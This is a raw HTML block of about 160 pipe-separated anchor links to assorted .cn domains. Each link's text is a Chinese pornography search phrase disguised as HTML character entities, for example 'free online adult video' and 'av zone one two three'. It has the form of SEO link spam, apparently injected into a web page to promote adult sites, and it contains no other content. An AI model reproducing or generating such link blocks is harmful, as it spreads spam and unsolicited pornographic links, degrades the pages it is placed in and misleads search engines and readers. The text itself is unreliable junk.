<a href="http://villariviera.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gzxingye.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://moblogs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://jiacc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://liuhedaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jvewang.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://neyou.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://haovancl.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://angelloft.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wqdc.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://dyspr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gugei.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://julanhb.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://szocdz.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://36088.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymkh.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://zhwqn.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dacapz.cn" target="_blank">&#x5973;&#x540C;&#x2179;xx&#x5973;&#x540C;hd</a>|
<a href="http://inmobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://x99y.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ccfly.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://chxmf.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nvn8.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qushuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://touleo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aili10.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a2003.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://happygz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://hunai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chmoney.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://mdoxy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lnia.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://uoylk.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://acmen.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://gmsx.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://xthome.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mercureurumqi.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eomu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://cunaba.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhwan.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://joqt.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koufeng.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://wifismart.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tao893.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://ianl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51heimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyyyc.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yangzhi2.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ooubit.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rong186.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsoby24.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://100wood.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tovel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cz999.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://118biz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://barven.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://shkykj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://setui.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://yy248.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lianang.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://32034.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://tv008.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongdarenli.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://zuiweibo.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://syhanhua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dchgz.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlw520.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://eleccn.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://shanliangliang.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://quyaol.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;</a>|
<a href="http://aft100.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yiyouzixun.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://paiphui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://nengqia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://96xw.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixiangzhi.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://biaobin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://mindmapcourse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://jinqitengcha.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;xx</a>|
